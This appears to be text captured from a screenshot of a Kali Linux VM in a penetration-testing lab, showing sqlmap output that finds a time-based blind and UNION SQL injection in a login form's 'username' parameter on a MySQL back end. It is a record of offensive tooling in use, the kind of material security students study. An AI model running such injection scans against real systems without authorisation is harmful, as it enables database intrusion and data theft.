 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 10.10.14.190 15:47
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] starting @ 15:46:30 /2023-01-12/
[15:46:30] [INFO] parsing HTTP request from 'req.req'
[15:46:30] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:46:30] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:46:30] [INFO] testing connection to the target URL
[15:46:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:46:30] [INFO] testing if the target URL content is stable
[15:46:31] [INFO] target URL content is stable
[15:46:31] [INFO] testing if POST parameter 'username' is dynamic
[15:46:31] [WARNING] POST parameter 'username' does not appear to be dynamic
[15:46:31] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[15:46:31] [INFO] testing for SQL injection on POST parameter 'username'
[15:46:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:46:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:46:31] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:46:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:46:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:46:32] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[15:46:32] [INFO] testing 'Generic inline queries'
[15:46:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:46:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[15:46:32] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[15:46:33] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[15:46:43] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
[15:47:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:47:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (
[15:47:09] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n]
[15:47:21] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=
[15:47:21] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
v 3.18.0 Search